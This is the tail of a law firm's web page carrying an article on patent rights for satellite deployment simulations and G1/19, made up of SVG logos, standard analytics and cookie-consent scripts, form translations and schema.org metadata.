.51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2021","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2021-07-27T13:42:53+01:00","dateModified":"2021-07-29T08:38:06+01:00","datePublished":"2021-07-29T08:38:00+01:00","description":"Recently, SpaceX Inc, the space exploration company founded by Elon Musk, has performed a couple of its dedicated rideshare missions. A rideshare mission is where a transporter rocket carries a payload of multiple satellites which need deploying into orbit. By splitting the rocket’s payload capacity among multiple customers, the cost per customer of launching their satellite is significantly reduced. This is particularly beneficial to smaller companies which may have previously found getting their satellite into orbit prohibitively expensive.","headline":"Patent rights for satellites: computer simulations for satellite deployment & G1/19","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space","name":"Patent rights for satellites: computer simulations for satellite deployment & G1/19","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space","name":"Patent rights for satellites: computer simulations for satellite deployment & G1/19","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-yqvuwq');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-17T03:00:13+00:00 -->